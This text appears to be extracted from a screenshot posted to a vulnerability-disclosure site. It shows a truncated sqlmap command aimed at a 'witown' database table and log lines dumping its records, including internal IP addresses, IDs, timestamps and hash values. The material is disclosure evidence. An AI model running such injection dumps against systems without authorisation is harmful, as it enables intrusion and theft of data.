 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 8.txt -D witown -T wi_router_task --...
[19:25:40] [INFO] retrieved: 0
[19:25:40] [INFO] retrieved: 267710
[19:25:40] [INFO] retrieved: 10.252.139.220
[19:25:40] [INFO] retrieved: 0
[19:25:40] [INFO] retrieved: 76000345
[19:25:41] [INFO] retrieved: 3
[19:25:41] [INFO] retrieved: 2015-04-21 10:02:32
[19:25:41] [INFO] retrieved: 2015-04-21 10:02:32
[19:25:41] [INFO] retrieved: 2016-06-11 01:02:31
[19:25:42] [INFO] retrieved: 8a7c0b5c4cc28b51014cd41ff8d86932
[19:25:42] [INFO] retrieved: 0
[19:25:42] [INFO] retrieved: 0
[19:25:42] [INFO] retrieved: 249469
[19:25:42] [INFO] retrieved: 10.122.69.247
[19:25:43] [INFO] retrieved: 0
[19:25:43] [INFO] retrieved: 76001768
[19:25:43] [INFO] retrieved: 3
[19:25:43] [INFO] retrieved: 2015-04-21 10:05:40
[19:25:43] [INFO] retrieved: 2015-04-21 10:05:40
[19:25:44] [INFO] retrieved: 2016-06-11 01:05:40
[19:25:44] [INFO] retrieved: 8afac5774cc28df7014cd9241c331f6c
[19:25:44] [INFO] retrieved: 0
[19:25:44] [INFO] retrieved: 0
[19:25:45] [INFO] retrieved: 267749
www.wooyun.org